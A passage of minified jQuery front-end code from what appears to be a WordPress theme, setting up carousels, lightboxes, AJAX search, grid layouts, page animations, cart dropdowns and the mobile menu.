$.fn.twbsPagination=old,this}})(window.jQuery,window,document),(($,window)=>{$.fn.AuxinCarouselInit=function($scope){($scope=$scope||$(this)).find(".aux-lightbox-frame").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.8,shareEl:!0}),$scope.find(".aux-lightbox-gallery").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.97,shareEl:!0}),$scope.find(".aux-lightbox-video").photoSwipe({target:".aux-open-video",bgOpacity:.97,shareEl:!0}),$scope.find(".master-carousel-slider").AuxinCarousel({autoplay:!1,columns:1,speed:15,inView:15,autohight:!1,rtl:$("body").hasClass("rtl")}).on("auxinCarouselInit",function(){$scope.find(".aux-lightbox-in-slider").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.8,shareEl:!0})}),$scope.find(".master-carousel").AuxinCarousel({speed:30,rtl:$("body").hasClass("rtl")}),$(window).on("load",function(){$("body").trigger("resize")})}})(jQuery,window,document),(($,window,document)=>{$.fn.AuxinTiltElementInit=function($scope){($scope=$scope||$(this)).find(".aux-tilt-box").tilt({maxTilt:$(this).data("max-tilt"),easing:"cubic-bezier(0.23, 1, 0.32, 1)",speed:$(this).data("time"),perspective:2e3})},$.fn.AuxinFitVideosInit=function($scope){($scope=$scope||$(this)).find("main").fitVids(),$scope.find("main").fitVids({customSelector:'iframe[src^="http://w.soundcloud.com"], iframe[src^="https://w.soundcloud.com"]'})},$.fn.AuxinImageBoxInit=function($scope){($scope=$scope||$(this)).find(".aux-image-box").AuxinImagebox()},$.fn.AuxinBeforeAfterInit=function($scope){($scope=$scope||$(this)).find(".aux-before-after").imagesLoaded(function(){$scope.find(".aux-before-after").each(function(){var $slider=$(this);$slider.twentytwenty({default_offset_pct:$slider.data("offset")||.5,orientation:"horizontal"})})})},$.fn.AuxinParallaxBoxInit=function($scope){($scope=$scope||$(this)).find(".aux-parallax-box").AvertaParallaxBox()},$.fn.AuxinParallaxSectionInit=function($scope){$scope=($scope=$scope||$(this)).hasClass("aux-parallax-section")?$scope:$scope.find(".aux-parallax-section");$scope.length&&$scope.each(function(key,item){var $parallax_box=$(this);$parallax_box.find(".aux-parallax-section").length||$parallax_box.AvertaParallaxBox({targets:"aux-parallax-piece"})})},$.fn.AuxinScrollableAnimsInit=function($scope){$scope=($scope=$scope||$(this)).hasClass("aux-scroll-anim")?$scope:$scope.find(".aux-scroll-anim");$scope.length&&$scope.each(function(key,item){$(this).AvertaScrollAnims({onInit:function(element){element.removeClass("aux-appear-watch-animation")}})})},$.fn.AuxinAjaxSearch=function($scope){var xhr,$scope=($scope=$scope||$(this)).hasClass("is-ajax")?$scope:$scope.find(".is-ajax");function search($scope,input,catDropDown){xhr&&xhr.abort();var input=input.val();input.length<3||""==input?($scope.find(".aux-spinner").removeClass("show"),$(".aux-search-overlay > .aux-search-field").hasClass("has-result")&&($(".aux-search-overlay .aux-search-result").html(""),$(".aux-search-overlay > .aux-search-field").removeClass("has-result"))):($scope.find(".aux-spinner").addClass("show"),$scope.find(".aux-search-result").addClass("hide"),input={action:"auxin_ajax_search",s:input,cat:catDropDown.length?catDropDown.val():0},xhr=$.ajax({type:"get",dataType:"html",url:auxin.ajax_url,data:input}).done(function(response){$scope.find(".aux-spinner").removeClass("show"),$scope.find(".aux-search-result").removeClass("hide"),$(".aux-search-overlay > .aux-search-field").hasClass("has-result")?$scope.find(".aux-search-result").html(response):($(".aux-search-overlay > .aux-search-field").addClass("has-result"),setTimeout(function(){$scope.find(".aux-search-result").html(response)},1e3))}))}$scope.length&&(xhr=null,$scope.each(function(key,item){var $scope,input,catDropDown;$scope=$(this),input=$scope.find("input.aux-search-field"),catDropDown=$scope.find("select#cat"),input.on("keyup",function(){search($scope,$(this),catDropDown)}),catDropDown.length&&(catDropDown.select2({minimumResultsForSearch:-1,dropdownCssClass:"aux-search-dropdown"}),catDropDown.on("change",function(){search($scope,input,catDropDown)})),$scope.find('input[type="submit"]').on("click",function(){$(this).parents("form").submit()})}))},$.fn.AuxinModernSearchAjax=function($scope){function ajaxSearchRequest(searchKey,cat,postTypes,outputWrapper,spinner){spinner.removeClass("aux-spinner-hide"),outputWrapper.empty();searchKey={action:"aux_modern_search_handler",s:searchKey,cat:cat.id,taxonomy:cat.taxonomy,post_type:cat.postType,post_types:postTypes};$.ajax({type:"get",dataType:"html",url:auxin.ajax_url,data:searchKey}).done(function(res){var output=(postTypes=>{var output="";return postTypes.forEach(function(postType){var item=postType.results,itemOutput="",title="";item.length?(title='<a class="aux-other-search-result-label" href="'+postType.searchLink+'">'+postType.fromTitle+"</a>",item.forEach(function(post){itemOutput+=post})):title='<a class="aux-other-search-result-label" href="'+postType.searchLink+'">'+postType.noResultMessage+"</a>",output+='<div class="aux-other-search-result">'+title+itemOutput+"</div>"}),output})(JSON.parse(res).data);setTimeout(function(){outputWrapper.html(output),spinner.addClass("aux-spinner-hide")},1500)})}($scope=$scope||$(this)).find(".aux-search-ajax").each(function(){var element,$popupContainer,$field,$spinner,$ajaxOutput,catID,taxonomy,postType,postTypes,delay,fieldValue;$popupContainer=(element=$(element=this)).parent(".aux-search-popup-content"),$field=element.find(".aux-search-field"),$spinner=$popupContainer.find(".aux-loading-spinner"),$ajaxOutput=$popupContainer.find(".aux-search-ajax-output"),element=$popupContainer.find(".aux-modern-search-cats"),catID=0,taxonomy=element.length?element.find("option:selected").data("taxonomy"):["category"],postType=element.length?element.find("option:selected").data("post-type"):["post"],postTypes=$field.data("post-types"),delay=0,fieldValue=$field.val(),$field.on("keyup",function(event){var searchKey=event.target.value;searchKey.length<=3||35<=searchKey.length||fieldValue===event.target.value||(delay&&clearTimeout(delay),delay=setTimeout(function(){fieldValue=event.target.value,ajaxSearchRequest(searchKey,{id:catID,taxonomy:taxonomy,postType:postType},postTypes,$ajaxOutput,$spinner)},700))}),element.length&&element.on("change",function(event){var selectedOption=$(event.target).find("option:selected"),selectedTax=selectedOption.data("taxonomy"),selectedOption=selectedOption.data("post-type");catID=event.target.value,taxonomy=selectedTax,postType=selectedOption,ajaxSearchRequest($field.val(),{id:catID,taxonomy:taxonomy,postType:postType},postTypes,$ajaxOutput,$spinner)})})},$.fn.AuxinElementorSearchElement=function($scope){$scope=($scope=$scope||$(this)).hasClass("aux-search-elementor-element")?$scope:$scope.find(".aux-search-elementor-element");$scope.length&&$scope.each(function(key,item){$(this).parents(".elementor-element").length&&$(this).parents(".elementor-element").width()<=634?$(this).addClass("responsive"):$(this).hasClass("responsive")&&$(this).removeClass("responsive")})},$.fn.AuxinMediaElementInit=function(){var settings;"function"==typeof MediaElementPlayer&&((settings=window._wpmejsSettings||{}).features=settings.features||mejs.MepDefaults.features,settings.features.push("AuxinPlayList"),MediaElementPlayer.prototype.buildAuxinPlayList=function(player,controls,layers,media){var $playlistContainer,$postFormatHeight;player.container.closest(".wp-video-playlist").length&&(player.container.closest(".aux-mejs-container").length||(player.container.wrap("<div class='aux-mejs-container aux-4-6 aux-tb-1 aux-mb-1'></div>"),player.container.closest(".wp-playlist").addClass("aux-row").find(".wp-playlist-tracks").addClass("aux-2-6 aux-tb-1 aux-mb-1"),new PerfectScrollbar(".wp-playlist-tracks")),player.container.addClass("aux-player-light"),player.options.stretching="none",player.width="100%",($playlistContainer=player.container.closest(".wp-playlist").find(".wp-playlist-tracks")).find(".aux-playlist-background").length||$playlistContainer.prepend("<div class='aux-playlist-background'></div>"),$postFormatHeight=$(".aux-primary .content").width(),player.height=1600<=$postFormatHeight?720:768<=$postFormatHeight&&$postFormatHeight<1600?480:480<=$postFormatHeight&&$postFormatHeight<768?360:240,$playlistContainer.css("height",player.height))})},$.fn.AuxinDynamicDropshadow=function(){var imgFrame,clonedImg,img;if(this instanceof jQuery){if(!this||!this[0])return;img=this[0]}else img=this;img.classList.contains("aux-img-has-shadow")||(imgFrame=document.createElement("div"),(clonedImg=img.cloneNode()).classList.add("aux-img-dynamic-dropshadow-cloned"),clonedImg.classList.remove("aux-img-dynamic-dropshadow"),img.classList.add("aux-img-has-shadow"),imgFrame.classList.add("aux-img-dynamic-dropshadow-frame"),img.parentNode.appendChild(imgFrame),imgFrame.appendChild(img),imgFrame.appendChild(clonedImg))},$.fn.AuxinDynamicDropshadowInit=function($scope){($scope=$scope||$(this)).find(".aux-img-dynamic-dropshadow").each(function(){$(this).AuxinDynamicDropshadow()})},$.fn.AuxinScrollBlurImage=function(blurValue,startFrom,opacitySpeed){var $this=$(this),prefix=window._jcsspfx||"";backgroundImage=($target=$this).css("background-image"),$target.addClass("aux-orginal-blured-img");var scrollValue,opacityValue,$target,backgroundImage,bluredImage=(imgUrl=>{var bgImgElement=document.createElement("div");return $(bgImgElement).appendTo($this),$(bgImgElement).addClass("aux-blured-img"),bgImgElement.style[prefix+"backgroundImage"]=imgUrl,"auto"!=$this.css("background-size")&&(bgImgElement.style[prefix+"backgroundSize"]=$this.css("background-size")),"0% 0%"!=$this.css("background-position")&&(bgImgElement.style[prefix+"backgroundPosition"]=$this.css("background-position")),"repeat"!=$this.css("background-repeat")&&(bgImgElement.style[prefix+"backgroundRepeat"]=$this.css("background-repeat")),bgImgElement.style[prefix+"filter"]="blur("+blurValue+"px)",$(bgImgElement)})(backgroundImage),yVisible=startFrom*$this.outerHeight(),remainHeight=$this.outerHeight()-yVisible;$(window).on("scroll",function(){var winBot=$(window).scrollTop();0<(scrollValue=winBot-$this.offset().top-yVisible)?(opacityValue=scrollValue/remainHeight,opacityValue=Math.min(1,opacityValue*opacitySpeed),bluredImage[0].style[prefix+"opacity"]=opacityValue<1?opacityValue:1):scrollValue<0&&(bluredImage[0].style[prefix+"opacity"]=0)})},$.fn.AuxinScrollBlurImageInit=function($scope){($scope=$scope||$(this)).find(".aux-blur-fade").each(function(){$(this).AuxinScrollBlurImage(15,.3,4)})},$.fn.AuxinOtherElementsInit=function($scope){$scope||$(this)},$.fn.AuxinLiveTabsInit=function($scope){($scope=$scope||$(this)).find(".widget-tabs .widget-inner").avertaLiveTabs({tabs:"ul.tabs > li",tabsActiveClass:"active",contents:"ul.tabs-content > li",contentsActiveClass:"active",transition:"fade",duration:"500"})},$.fn.AuxinAccordionInit=function($scope){$scope=$scope||$(this);var _collapseOnInit=!!$(this).find(".aux-toggle-widget.aux-open").length;$scope.find(".aux-sidebar .aux-widget-area").each(function(index,el){$(this).avertaAccordion({items:".aux-toggle-widget",itemHeader:".widget-title, .wp-block-heading",itemContent:".widget-title + *, .wp-block-heading + *",itemActiveClass:"aux-open",contentWrapClass:"aux-toggle-widget-wrapper",oneVisible:!1,collapseOnInit:_collapseOnInit,onExpand:function($item){var height=0;$item.find(".aux-toggle-widget-wrapper > * ").each(function(index,el){height+=$(el).outerHeight(!0)}),$item.find(".aux-toggle-widget-wrapper").css("height",height)},onCollapse:function($item){var $item=$item.find(".aux-toggle-widget-wrapper"),height=$item.outerHeight();$item.css({height:height,overflow:"hidden"})}})}),$scope.find(".widget-toggle .widget-inner").each(function(index,el){$(this).avertaAccordion({itemHeader:".toggle-header",itemContent:".toggle-content",oneVisible:$(this).data("toggle")})}),$scope.find(".aux-widget-faq").each(function(index,el){var faqAccordion=$(this);$(this).avertaAccordion({items:".aux-faq-item",itemHeader:".toggle-header",itemContent:".toggle-content",oneVisible:$(this).data("toggle"),expandHashItem:!1,onExpand:function($item){var faqAccordionOptions=this;setTimeout(function(){var height=0;height+=$item.outerHeight(),$item.siblings(faqAccordionOptions.items).each(function(index,item){$(item).is(faqAccordionOptions.items)&&(height+=$(item).outerHeight())}),faqAccordion.find(".aux-isotope-faq").height(height)},this.showDuration)}})})},$.fn.AuxinTimelineInit=function($scope){($scope=$scope||$(this)).find(".aux-timeline").each(function(){$(this).hasClass("aux-right")?$(this).AuxinTimeline({responsive:{760:"right"}}):$(this).AuxinTimeline()})},$.fn.AuxinCodeHighlightInit=function($scope){$scope=$scope||$(this),"undefined"!=typeof hljs&&$scope.find("pre code").each(function(i,block){hljs.highlightBlock(block)})},$.fn.AuxinLoadMoreInit=function($scope){($scope=$scope||$(this)).find('.widget-container[class*="aux-ajax-type"]').AuxLoadMore()},$.fn.AuxinVideoBoxInit=function($scope){($scope=$scope||$(this)).find(".aux-video-box").AuxinVideobox()},$.fn.AuxinImageInteractionInit=function($scope){($scope=$scope||$(this)).find(".aux-frame-cube").AuxinCubeHover(),$scope.find(".aux-hover-twoway").AuxTwoWayHover()},$.fn.AuxinToggleListInit=function($scope){($scope=$scope||$(this)).find(".aux-togglable").length&&$scope.find(".aux-togglable").AuxinToggleSelected()},$.fn.AuxinMasonryAnimateInit=function($scope){($scope=$scope||$(this)).find(".aux-product-parallax-wrapper").AuxinMasonryAnimate()},$.fn.AuxinSelect2Init=function($scope){$scope=$scope||$(this),$(".aux-custom-dropdown select").select2({minimumResultsForSearch:1/0}),$(".aux-modern-search-cats").select2({minimumResultsForSearch:1/0,dropdownCssClass:"aux-search-cats-dropdown",dropdownAutoWidth:"true"})},$.fn.AuxinCarouselNavigation=function($scope){($scope=$scope||$(this)).find(".aux-carousel-navigation").each(function(){var $this=$(this),$target=$($this.data("target")).find(".master-carousel");$target&&"undefined"!=typeof AuxinCarousel&&$($this.data("target")).each(function(index){var instance;($target=$(this).find(".master-carousel")[0])&&(instance=AuxinCarousel[$target.getAttribute("data-element-id")],$this.find(".aux-prev").on("click",{action:"prev"},instance._controlCarousel.bind(instance)),$this.find(".aux-next").on("click",{action:"next"},instance._controlCarousel.bind(instance)))})})}})(jQuery,window,document),($=>{$.fn.AuxinIsotopeInit=function($scope){$scope=$scope||$(this),$.fn.AuxinIsotopeLayoutInit($scope),$.fn.AuxinIsotopeImageLayoutsInit($scope),$.fn.AuxinIsotopeBigGridInit($scope),$.fn.AuxinIsotopeFAQInit($scope)},$.fn.AuxinIsotopeImageLayoutsInit=function($scope){$scope=$scope||$(this),$.fn.AuxinIsotopeGalleryInit($scope),$.fn.AuxinIsotopeMasonryInit($scope),$.fn.AuxinIsotopeTilesInit($scope)},$.fn.AuxinIsotopeLayoutInit=function($scope){($scope=$scope||$(this)).find(".aux-isotope-layout").AuxIsotope({itemSelector:".aux-iso-item",revealTransitionDuration:600,revealBetweenDelay:50,revealTransitionDelay:0,hideTransitionDuration:300,hideBetweenDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0})},$.fn.AuxinIsotopeGalleryInit=function($scope){($scope=$scope||$(this)).find(".aux-gallery .aux-gallery-container").AuxIsotope({itemSelector:".gallery-item",justifyRows:{maxHeight:340,gutter:0},masonry:{gutter:0},revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0,deeplink:!1})},$.fn.AuxinIsotopeTilesInit=function($scope){($scope=$scope||$(this)).find(".aux-tiles-layout").AuxIsotope({itemSelector:".aux-post-tile, .aux-iso-item",layoutMode:"packery",revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0,packery:{gutter:0},containerStyle:{position:""}}).on("auxinIsotopeReveal",function(e,items){items.forEach(function(item,index){item.$element.hasClass("aux-image-box")&&item.$element.AuxinImagebox("update")})})},$.fn.AuxinIsotopeBigGridInit=function($scope){($scope=$scope||$(this)).find(".aux-big-grid-layout").AuxIsotope({itemSelector:".aux-news-big-grid, .aux-iso-item",layoutMode:"packery",revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0,packery:{gutter:0}}).on("auxinIsotopeReveal",function(e,items){items.forEach(function(item,index){item.$element.hasClass("aux-image-box")&&item.$element.AuxinImagebox("update")})})},$.fn.AuxinIsotopeMasonryInit=function($scope){($scope=$scope||$(this)).find(".aux-masonry-layout").AuxIsotope({itemSelector:".aux-post-masonry",layoutMode:"masonry",updateUponResize:!0,transitionHelper:!1,transitionDuration:0})},$.fn.AuxinIsotopeFAQInit=function($scope){($scope=$scope||$(this)).find(".aux-isotope-faq").AuxIsotope({itemSelector:".aux-iso-item",revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!1,transitionHelper:!0}).on("auxinIsotopeReveal",function(){$scope.find(".aux-iso-item").css({position:""})})}})(jQuery,document),(($,window,document)=>{$.fn.AuxinPagePreloadAnimationInit=function($scope){($scope=$scope||$(this)).find("#inner-body");var transitionTarget,animationConfig,pageAnimationConfig,$pageProgressbar,pageLoading,$body=$scope.find("body");function setupPageAnimate(){var animType;Modernizr&&!Modernizr.csstransitions||$body.hasClass("aux-page-animation")&&(animType=$body.data("page-animation-type"),animationConfig=pageAnimationConfig[animType],(transitionTarget=$(pageAnimationConfig[animType].eventTarget)[0]).addEventListener("transitionend",pageShowAnimationDone),$('a:not([href^="#"]):not([href=""]), .elementor-template-canvas').AuxinAnimateAndRedirect({scrollFixTarget:"#inner-body",delay:animationConfig.hideDelay,animateIn:"aux-page-show-"+animType,animateOut:"aux-page-hide-"+animType,beforeAnimateOut:"aux-page-before-hide-"+animType}))}function pageShowAnimationDone(e){e.target===transitionTarget&&-1!==e.propertyName.indexOf(animationConfig.propertyWatch)&&($body.addClass("aux-page-animation-done"),"circle"===$body.data("page-animation-type")&&$body.trigger("resize"),transitionTarget.removeEventListener("transitionend",pageShowAnimationDone),e=new CustomEvent("AuxPageAnimationDone"),document.body.dispatchEvent(e),$.fn.AuxinAppearAnimationsInit($body))}$body.length&&(pageAnimationConfig={fade:{eventTarget:".aux-page-animation-overlay",propertyWatch:"opacity",hideDelay:800,loadingHideDuration:810},circle:{eventTarget:"#inner-body",propertyWatch:"transform",hideDelay:1e3,loadingHideDuration:810},cover:{eventTarget:".aux-page-animation-overlay",propertyWatch:"transform",hideDelay:500,loadingHideDuration:810},slideup:{eventTarget:".aux-page-animation-overlay",propertyWatch:"transform",hideDelay:500,loadingHideDuration:810}},$body.hasClass("aux-page-preload")?($pageProgressbar=$scope.find("#pagePreloadProgressbar"),pageLoading=document.getElementById("pagePreloadLoading"),$(window).on("load.preload",function(instance){var pageProgressbar;$body.data("page-animation")&&Modernizr&&Modernizr.csstransitions?setupPageAnimate():pageLoading&&setTimeout(function(){pageLoading.style.display="none"},810),$body.addClass("aux-page-preload-done"),$pageProgressbar.length&&((pageProgressbar=$pageProgressbar[0]).style.width=pageProgressbar.offsetWidth+"px",$pageProgressbar.removeClass("aux-no-js"),pageProgressbar.style[window._jcsspfx+"AnimationPlayState"]="paused",setTimeout(function(){pageProgressbar.style.width="100%",$pageProgressbar.addClass("aux-hide"),$body.addClass("aux-progressbar-done")},10),setTimeout(function(){pageProgressbar.style.display="none"},700))}),window.onerror=function(e){$pageProgressbar.addClass("aux-hide"),$body.addClass("aux-page-preload-done"),$(window).off("load.preload")}):($(window).on("unload",function(){$(window).off("unload")}),$(window).on("pageshow",function(event){event.originalEvent.persisted&&window.location.reload()}),"hidden"===document.visibilityState?document.addEventListener("visibilitychange",function(){document.hidden||setupPageAnimate()},!1):setupPageAnimate()))},$.fn.AuxinPageCoverAnimation=function(){var posTop,$this=$(this),$window=$(window),fired=!1,scrollLock=!0;$this.closest("body").addClass("aux-page-cover"),$window.on("scroll",function(){scrollLock&&!fired?($window.scrollTo(0),$("body").addClass("aux-page-cover-off")):window.elementorFrontendConfig&&0===$window.scrollTop()&&window.elementorFrontendConfig.isEditMode&&$("body").removeClass("aux-page-cover-off")}),$this.on("transitionend webkitTransitionEnd oTransitionEnd",function(e){"transform"===e.originalEvent.propertyName&&(posTop=$this.offset().top,scrollLock=0!==posTop?!(fired=!0):!(fired=!1))}),$this.find(".aux-page-cover-footer-text a").on("click",function(){$("body").addClass("aux-page-cover-off")})},$.fn.AuxinPageCoverAnimationInit=function($scope){($scope=$scope||$(this)).hasClass("aux-page-cover-wrapper")?$scope.AuxinPageCoverAnimation():$scope.find(".aux-page-cover-wrapper").each(function(){$(this).AuxinPageCoverAnimation()})},$.fn.AuxinSetOnApearInit=function(){var appearBuffer;$.fn.appearl&&(appearBuffer=0,$.fn.setOnAppear=function(once,delay){return $(this).each(function(index,element){var $element=$(element);$element.appearl(),$element[once?"one":"on"]("appear",function(){delay&&!$element.hasClass("aux-appeared-once")&&(element.style.transitionDelay=appearBuffer++*delay+"ms",setTimeout(function(){appearBuffer=0},10)),$element.addClass("aux-appeared-once"),$element.addClass("aux-appeared").removeClass("aux-disappeared")}),once||$element.on("disappear",function(){$element.removeClass("aux-appeared").addClass("aux-disappeared")})})})},$.fn.AuxinAppearTransitionsInit=function($scope){($scope=$scope||$(this)).find(".aux-check-appear, .aux-appear-watch:not(.aux-appear-repeat)").appearl({offset:"150px",insetOffset:"0px"}).one("appear",function(event,data){this.classList.add("aux-appeared"),this.classList.add("aux-appeared-once")}),$scope.find(".aux-check-appear, .aux-appear-watch.aux-appear-repeat").appearl({offset:"150px",insetOffset:"0px"}).on("appear disappear",function(event,data){"disappear"===event.type?(this.classList.remove("aux-appeared"),this.classList.add("aux-disappeared")):(this.classList.remove("aux-disappeared"),this.classList.add("aux-appeared"))})},$.fn.AuxinAppearAnimationsInit=function($scope){var $target=($scope=$scope||$(this)).hasClass("aux-appear-watch-animation")?$scope:$scope.find(".aux-appear-watch-animation");function appear(){$target.appearl({offset:"200px",insetOffset:"0px"}).one("appear",function(event,data){this.classList.add("aux-animated"),this.classList.add("aux-animated-once")})}$target.length&&("hidden"===document.visibilityState?document.addEventListener("visibilitychange",function(){document.hidden||appear()},!1):appear())}})(jQuery,window,document),(($,window,document)=>{$.fn.AuxinPageLayoutInit=function($scope){$scope=$scope||$(this),$(function(){$scope.find(".aux-sticky-side > .entry-side, .aux-sticky-piece").AuxinStickyPosition()});var isResp=$scope.find("body").hasClass("aux-resp");$scope.find(".aux-float-layout").AuxinFloatLayout({autoLocate:isResp})},$.fn.AuxinMatchHeightInit=function($scope){($scope=$scope||$(this)).find(".aux-match-height > .aux-col").matchHeight()},$.fn.AuxinPageHeaderLayoutInit=function($scope){$scope=$scope||$(this);var $scrollToTarget,$window=$(window),$siteHeader=$scope.find("#site-header, #site-elementor-header"),headerStickyHeight=$siteHeader.data("sticky-height")||0;$siteHeader.find(".secondary-bar").length&&(headerStickyHeight+=35),$scope.find("body").hasClass("aux-top-sticky")&&$siteHeader.AuxinStickyPosition(),$scope.find(".page-header.aux-full-height").AuxinFullscreenHero(),jQuery.fn.scrollTo&&($scrollToTarget=$scope.find("#site-title"),$scope.find(".aux-title-scroll-down .aux-arrow-nav").on("click",function(){var target=$scrollToTarget.offset().top+$scrollToTarget.height()-headerStickyHeight;$window.scrollTo(target,{duration:1500,easing:"easeInOutQuart"})}))},$.fn.AuxinModernForm=function($scope){$scope=$scope||$(this);var groupClass=".aux-input-group",$allFields=$scope.find(groupClass+" input ,"+groupClass+" textarea");$allFields.val()&&$allFields.each(function(){$scope.val()&&$scope.parents(groupClass).addClass("aux-focused")}),$allFields.on("focus",function(){$(this).parents(groupClass).addClass("aux-focused")}).on("blur",function(){""===$(this).val()&&$(this).parents(groupClass).removeClass("aux-focused")})},$.fn.AuxinModernFormInit=function($scope){($scope=$scope||$(this)).find(".aux-modern-form").each(function(){$(this).AuxinModernForm()})},$.fn.AuxinDropdownEffect=function($scope){var $scope=($basketWrapper=$scope||$(this)).find(".aux-action-on-hover").length,dropdownClass="aux-cart-display-dropdown",$dropdownWrapper=$basketWrapper.find(".aux-card-dropdown");$(window).on("load resize",function(){$dropdownWrapper.length&&($dropdownWrapper.offset().left+$dropdownWrapper.outerWidth()>$(window).width()&&!$dropdownWrapper.hasClass("aux-card-dropdown-resp")?$dropdownWrapper.addClass("aux-card-dropdown-resp"):$dropdownWrapper.removeClass("aux-card-dropdown-resp"))}),$scope?$basketWrapper.each(function(){var $basket=$(this);$basket.on("mouseover",function(){$basket.addClass(dropdownClass)}),$(document).on("mouseover",function(e){$(e.target).closest($basket).length||$basket.removeClass(dropdownClass)})}):$basketWrapper.each(function(){var $basket=$(this);$basket.on("click",function(){$basket.addClass(dropdownClass)}),$(document).on("click",function(e){$(e.target).closest($basket).length||$basket.removeClass(dropdownClass)})})},$.fn.AuxinDropdownEffectInit=function($scope){($scope=$scope||$(this)).find(".aux-top-header .aux-cart-wrapper, .site-header-section .aux-cart-wrapper, .aux-cart-element").each(function(){$(this).AuxinDropdownEffect()})},$.fn.AuxinCartCanvasInit=function($scope){var $headerElement=($scope=$scope||$(this)).find(".site-header-section");function toggleOffcanvasBasket(){$("body").hasClass("woocommerce-cart")||$("body").hasClass("woocommerce-checkout")||($basketContainer.toggleClass("aux-open"),$scope.toggleClass("aux-offcanvas-overlay"),isClosed=!isClosed)}($headerElement=$headerElement.length?$headerElement:$scope.find(".aux-cart-element-container")).length&&($cartWrapper=$headerElement.find(".aux-cart-wrapper"),$cartDropdown=$headerElement.find(".aux-card-dropdown"),$burgerBasket=$headerElement.find(".aux-shopping-basket"),$basketContainer=$scope.find("#offcart"),isClosed=!0,$cartDropdown.clone().appendTo($basketContainer.find(".aux-offcart-content")),$cartWrapper.hasClass("aux-cart-type-offcanvas")?$basketContainer.find(".aux-offcart-content .aux-card-dropdown").removeClass("aux-desktop-off aux-tablet-off"):$cartDropdown.hasClass("aux-tablet-off")&&$basketContainer.find(".aux-offcart-content .aux-card-dropdown").removeClass("aux-tablet-off"),$cartDropdown.hasClass("aux-card-dropdown-dark")&&$basketContainer.addClass("aux-offcanvas-dark"),$basketContainer.find(".aux-card-dropdown").removeClass("aux-phone-off"),$burgerBasket.on("click",toggleOffcanvasBasket),$basketContainer.find(".aux-close").on("click",toggleOffcanvasBasket),$(window).on("load resize",function(){var $dropDownCheck=!1;767<window.innerWidth&&$cartWrapper.hasClass("aux-cart-type-dropdown")&&(window.innerWidth<1025&&$cartDropdown.hasClass("aux-tablet-off")||($dropDownCheck=!0)),$dropDownCheck?($basketContainer.hide(),isClosed||$scope.removeClass("aux-offcanvas-overlay")):($basketContainer.show(),isClosed||$scope.addClass("aux-offcanvas-overlay"))}),$(document).on("click",function(e){$(e.target).parents(".aux-cart-wrapper").length||$(e.target).is(".aux-cart-wrapper")||$(e.target).parents("#offcart").length||$(e.target).is("#offcart")||isClosed||toggleOffcanvasBasket()}))},$.fn.AuxinDropDownSelect=function($scope){$scope=$scope||$(this);var $DropDown=($this=$scope.hasClass("aux-dropdown-filter")?$scope:$scope.find(".aux-dropdown-filter")).find("ul"),$FilterBy=$this.find(".aux-filter-by"),$AllOptions=Array.from($DropDown.children("li"));function ClassCheck(){$DropDown.hasClass("aux-active")?$DropDown.removeClass("aux-active"):$DropDown.addClass("aux-active")}function InsertText(){var $ItemLabel=$(this).text();$FilterBy.find(".aux-filter-name").html($ItemLabel),ClassCheck()}if($FilterBy.on("click",function(){ClassCheck()}),!$this.attr("data-insert-text"))for(var i=0;$AllOptions.length>i;i++)$AllOptions[i].addEventListener("click",InsertText);window.addEventListener("click",function(e){e.target.className!=$FilterBy.attr("class")&&e.target.className!=$FilterBy.find(".aux-filter-name").attr("class")&&e.target.className!=$FilterBy.find(".aux-filter-name-current").attr("class")&&$DropDown.hasClass("aux-active")&&$DropDown.removeClass("aux-active")})},$.fn.AuxinDropDownSelectInit=function($scope){($scope=$scope||$(this)).find(".aux-filters.aux-dropdown-filter").each(function(){$(this).AuxinDropDownSelect()})},$.fn.AuxinTriggerResize=function($scope){($scope=$scope||$(window)).trigger("resize")},$.fn.AuxinFeaturedColor=function($scope){($scope=$scope||$(this)).find(".aux-featured-color").each(function(){var featuredColor=$(this).data("featured-color");""!=featuredColor&&$(this).css({"background-color":featuredColor,color:auxin_get_contrast(featuredColor)})})},$.fn.AuxinScrollScale=function(start,target,startScale,endScale){$(this);var scrollValue,elBot,$el=$(start),$target=$(target),$window=$(window),endScale=endScale||1,targetHeight=$target.outerHeight();$window.on("scroll",function(){scrollValue=$window.height()+$window.scrollTop(),(elBot=$el.offset().top+$el.outerHeight())<scrollValue&&(elBot=startScale-(scrollValue=(scrollValue-elBot)/targetHeight)*(startScale-endScale))<endScale&&($target[0].style[window._jcsspfx+"Transform"]="scale("+elBot+")")})},$.fn.AuxinScrollScaleInit=function($scope){($scope=$scope||$(this)).find(".aux-bs-get-started").each(function(){$(this).AuxinScrollScale(".aux-bs-footer-scale",".aux-subfooter .aux-wrapper",.94,1)})},window.auxinToggleOverlayContainer=function($overlay,close,animDuration){var anim=$overlay.data("anim"),overlay=$overlay[0],animDuration=animDuration||800;anim&&anim.stop(!0),anim=close?($overlay.css({opacity:0,display:"block"}),overlay.style[window._jcsspfx+"Transform"]="perspective(200px) translateZ(30px)",CTween.animate($overlay,animDuration,{transform:"none",opacity:1},{ease:"easeOutQuart"})):CTween.animate($overlay,animDuration/2,{transform:"perspective(200px) translateZ(30px)",opacity:0},{ease:"easeInQuad",complete:function(){$overlay.css("display","none")}}),$overlay.data("anim",anim)},$.fn.AuxinMobileMenuInit=function($scope){$scope=($scope=$scope||$(this)).find(".aux-burger-box");$window=$(window),$scope.each(function(button){var args={menu:$($(this).data("target-content")),icon:$(this).find(">.aux-burger"),isClosed:!0,animDuration:600,type:$(this).data("target-panel"),anim:null},isInit=$(this).data("init");if(!isInit)switch($(this).data("init",!0),args.scrollToLinks=args.menu.find('.aux-menu-item > 